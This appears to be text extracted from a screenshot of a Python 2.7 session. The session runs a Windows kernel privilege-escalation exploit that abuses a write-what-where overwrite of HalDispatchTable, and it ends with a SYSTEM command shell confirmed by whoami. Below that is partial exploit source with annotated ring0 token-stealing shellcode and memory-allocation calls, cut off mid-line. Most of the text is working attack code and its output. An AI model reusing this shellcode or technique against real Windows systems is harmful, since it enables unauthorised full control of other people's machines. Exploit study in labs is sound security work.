 Python 2.7.12 Shell
File Edit Shell Debug Options Window Help
Python 2.7.12 (v2.7.12:d33e0cf91556, Jun 27 2016, 15:19:22) [MSC v.1500 32 bit (
Intel)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================== RESTART: C:\Users\target\Desktop\exp.py ==================
[+] Address of ring0 shellcode: 0x16dc274
[+] Pointer for ring0 shellcode: 0x1f23414
[+] Loaded Kernel: ntkrnlpa.exe
[+] Base Address of Loaded Kernel: 0x82810000L
[+] HalDispatchTable    : 0x8293b3f8L
[+] HalDispatchTable+0x4: 0x8293b3fcL
[+] What : 0x1f23414
[+] Where: 0x8293b3fcL
[+] nt authority\system shell incoming
>>>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\target\Desktop>whoami
nt authority\system
C:\Users\target\Desktop>_
Ln: 14 Col: 4
exp.py - C:\Users\target\Desktop\exp.py (2.7.12)
File Edit Format Run Options Window Help
# python2.7
import ctypes, sys, struct
from ctypes import *
from subprocess import *
class WriteWhatWhere(Structure):
    _fields_ = [
        ("What", c_void_p),
        ("Where", c_void_p)
    ]
def main():
    kernel32 = windll.kernel32
    psapi = windll.Psapi
    ntdll = windll.ntdll
    #Defining the ring0 shellcode and loading it in VirtualAlloc.
    shellcode = bytearray(
        "\x90\x90\x90\x90"              # NOP Sled
        "\x60"                          # pushad
        "\x31\xc0"                      # xor eax,eax
        "\x64\x8b\x80\x24\x01\x00\x00"  # mov eax,[fs:eax+0x124]
        "\x8b\x40\x50"                  # mov eax,[eax+0x50]
        "\x89\xc1"                      # mov ecx,eax
        "\xba\x04\x00\x00\x00"          # mov edx,0x4
        "\x8b\x80\xb8\x00\x00\x00"      # mov eax,[eax+0xb8]
        "\x2d\xb8\x00\x00\x00"          # sub eax,0xb8
        "\x39\x90\xb4\x00\x00\x00"      # cmp [eax+0xb4],edx
        "\x75\xed"                      # jnz 0x1a
        "\x8b\x90\xf8\x00\x00\x00"      # mov edx,[eax+0xf8]
        "\x89\x91\xf8\x00\x00\x00"      # mov [ecx+0xf8],edx
        "\x61"                          # popad
        "\x31\xc0"                      # xor eax,eax
        "\x83\xc4\x24"                  # add esp,byte +0x24
        "\x5d"                          # pop ebp
        "\xc2\x08\x00"                  # ret 0x8
    )
    ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_i
    buff = (c_char * len(shellcode)).from_buffer(shellcode)
Ln: 94 Col: 0